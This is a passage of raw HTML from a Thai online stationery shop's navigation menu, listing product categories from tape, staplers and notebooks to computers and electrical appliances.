class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-and-reinforcement-rings" ><span class="sm_megamenu_title_lv-2">ลิ้นแฟ้ม/ตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/index" ><span class="sm_megamenu_title_lv-2">อินเด็กซ์ดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon storage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/document-case"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/box-file" ><span class="sm_megamenu_title_lv-2">กล่องเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/document-shelf" ><span class="sm_megamenu_title_lv-2">ชั้นเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/binding-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เข้าเล่ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/name-plate-and-name-card-case" ><span class="sm_megamenu_title_lv-2">ป้ายชื่อ/กล่องใส่นามบัตร</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon glueandtape"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/adhesive-and-tape"  ><span class="sm_megamenu_title_lv-2">กาว / เทปกาว</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/opp-tape" ><span class="sm_megamenu_title_lv-2">เทปปิดกล่อง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/cloth-tape" ><span class="sm_megamenu_title_lv-2">เทปผ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/clear-tape" ><span class="sm_megamenu_title_lv-2">เทปใส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/double-sided-tape" ><span class="sm_megamenu_title_lv-2">เทปกาวสองหน้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/paper-masking-tape" ><span class="sm_megamenu_title_lv-2">กระดาษกาวย่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/tape-dispenser" ><span class="sm_megamenu_title_lv-2">แท่นตัดเทป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/latex-glue" ><span class="sm_megamenu_title_lv-2">กาวลาเท็กซ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/liquid-glue" ><span class="sm_megamenu_title_lv-2">กาวน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/glue-stick" ><span class="sm_megamenu_title_lv-2">กาวแท่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue" ><span class="sm_megamenu_title_lv-2">กาวร้อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue-gun" ><span class="sm_megamenu_title_lv-2">ปืนกาว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/other-adhesive" ><span class="sm_megamenu_title_lv-2">กาวอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon cutting"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ตัด / เจาะกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/scissors" ><span class="sm_megamenu_title_lv-2">กรรไกร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutter-and-blades" ><span class="sm_megamenu_title_lv-2">คัตเตอร์และใบมีด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/paper-punching-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเจาะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutting-mat" ><span class="sm_megamenu_title_lv-2">แผ่นรองตัด</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon staples"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stapler-and-paper-clip"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์เย็บ / หนีบกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/stapler" ><span class="sm_megamenu_title_lv-2">เครื่องเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/staples" ><span class="sm_megamenu_title_lv-2">ลวดเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/paper-clip" ><span class="sm_megamenu_title_lv-2">ลวดเสียบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/black-clip" ><span class="sm_megamenu_title_lv-2">คลิปดำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon noteandfilmindex"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/note-paper-and-film-index"  ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / ฟิล์มอินเด็กซ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/note-paper" ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / โพสต์อิท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/film-index" ><span class="sm_megamenu_title_lv-2">ฟิล์มโน๊ตดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon stamp"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad"  ><span class="sm_megamenu_title_lv-2">ตรายาง / แท่นประทับ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/dater" ><span class="sm_megamenu_title_lv-2">ตรายางวันที่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/self-inking-stamp" ><span class="sm_megamenu_title_lv-2">ตรายางหมึกในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/numberer" ><span class="sm_megamenu_title_lv-2">เครื่องตีเบอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/stamp-pad" ><span class="sm_megamenu_title_lv-2">แท่นประทับ</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon etc-office-supplies"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/other-office-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/laminating-film" ><span class="sm_megamenu_title_lv-2">ฟิล์มเคลือบบัตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/fingertip-moistener" ><span class="sm_megamenu_title_lv-2">ขี้ผึ้งนับแบงค์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/protective-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันโควิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/globe" ><span class="sm_megamenu_title_lv-2">ลูกโลก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/miscellaneous-office-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานเบ็ดเตล็ด</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon notebookandform-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/notebook-and-form"  id="sm_megamenu_288"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สมุด / แบบฟอร์ม</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon notebookandform"><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon student-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/student-notebook"  ><span class="sm_megamenu_title_lv-2">สมุดนักเรียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/obec-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนสพฐ.</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/thai-pattern-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนลายไทย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/fancy-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon notepads"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/report-pad"  ><span class="sm_megamenu_title_lv-2">สมุดฉีก/สมุดรายงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/standard-report-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกเส้นมาตรฐาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/graph-paper-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/daily-account-pad" ><span class="sm_megamenu_title_lv-2">สมุดบัญชีรายวัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon account-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/account-book"  ><span class="sm_megamenu_title_lv-2">สมุดบัญชี</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/standard-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมัน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/fancy-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมันแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon notebook"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/notebook"  ><span class="sm_megamenu_title_lv-2">สมุดบันทึก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/hardcover-book" ><span class="sm_megamenu_title_lv-2">สมุดปกแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/paperback-book" ><span class="sm_megamenu_title_lv-2">สมุดปกอ่อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/plain-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดไร้เส้น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/graph-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/planner-diary" ><span class="sm_megamenu_title_lv-2">แพลนเนอร์ / ไดอารี่</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon form"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/business-form"  ><span class="sm_megamenu_title_lv-2">แบบฟอร์ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/business-contract-form" ><span class="sm_megamenu_title_lv-2">หนังสือสัญญาต่างๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon paperandsticker-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/paper-and-sticker"  id="sm_megamenu_286"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">กระดาษ / สติ๊กเกอร์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon paperandsticker"><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon paper"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/report-cover-paper" ><span class="sm_megamenu_title_lv-2">กระดาษปกรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/copy-and-printer-paper" ><span class="sm_megamenu_title_lv-2">กระดาษพิมพ์ / ถ่ายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/colored-paper" ><span class="sm_megamenu_title_lv-2">กระดาษสี</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon envelope"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies"  ><span class="sm_megamenu_title_lv-2">ซอง / อุปกรณ์เพื่อการบรรจุ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/letter-envelope" ><span class="sm_megamenu_title_lv-2">ซองจดหมาย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/jacket" ><span class="sm_megamenu_title_lv-2">ซองเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/parcel-box" ><span class="sm_megamenu_title_lv-2">กล่องพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/packing-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/wrapping-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อของขวัญ</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon sticker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/sticker"  ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/barcode-label" ><span class="sm_megamenu_title_lv-2">ป้ายบาร์โค้ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/sticker-label" ><span class="sm_megamenu_title_lv-2">ป้ายสติ๊กเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/colored-sticker" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์สี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/multipurpose-stickers" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์อเนกประสงค์</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon plasticsheet"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/plastic-sheet"  ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/plastic-sheet/clear-plastic-sheet" ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติกใส</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon itandelectric-appliance-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/it-products"  id="sm_megamenu_289"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าไอที / เครื่องใช้ไฟฟ้า</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon itandelectric-appliance"><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon electronic-components"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electronic-appliances"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/calculator" ><span class="sm_megamenu_title_lv-2">เครื่องคิดเลข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/batteries" ><span class="sm_megamenu_title_lv-2">ถ่านไฟฉาย / แบตเตอรี่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/power-plug-and-converter" ><span class="sm_megamenu_title_lv-2">ปลั๊กไฟ / หัวแปลง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/flashlight-lighting-equipment" ><span class="sm_megamenu_title_lv-2">ไฟฉาย / อุปกรณ์ให้แสงสว่าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/network-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เน็ตเวิร์ค</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/other-electronic-devices" ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์อื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon computer"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/computer"  ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/computer-laptop-tablet" ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์ / โน๊ตบุ๊ค / แท็บเล็ต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/monitor-monitor-stand" ><span class="sm_megamenu_title_lv-2">จอมอนิเตอร์ / ขาตั้งจอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/mouse-keyboard-set" ><span class="sm_megamenu_title_lv-2">เม้าส์ / คีย์บอร์ด / ชุดเซ็ท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/webcam" ><span class="sm_megamenu_title_lv-2">กล้องเว็บแคม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/headphones-speakers-microphone" ><span class="sm_megamenu_title_lv-2">หูฟัง / ลำโพง / ไมค์โครโฟน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/storage-device" ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บข้อมูล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/accessories" ><span class="sm_megamenu_title_lv-2">ส่วนประกอบคอมพิวเตอร์ / อุปกรณ์เสริม</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electrical-device"  ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้า</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/catalog/category/view/"  ><span class="sm_megamenu_title_lv-2">สินค้าไอที / เครื่องใช้ไฟฟ้า อื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span 